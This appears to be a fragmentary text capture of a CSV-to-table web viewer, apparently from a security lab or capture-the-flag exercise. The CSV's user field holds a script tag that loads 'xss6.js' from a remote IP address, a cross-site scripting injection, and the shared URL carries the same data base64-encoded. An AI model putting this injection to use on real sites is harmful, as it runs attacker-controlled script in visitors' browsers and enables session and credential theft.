 list.com/
Pretty
Share URL
list.com/?csv=IyxVc2VyLGFjdGl2ZQo8c2NyaXB0IHNyYz0iaHR
Comma-seperated list (CSV)
#,User,active
<script src="http://192.168.45.236:80/xss6.js"></script> ,Samantha,1
# User active
Samantha 1
Share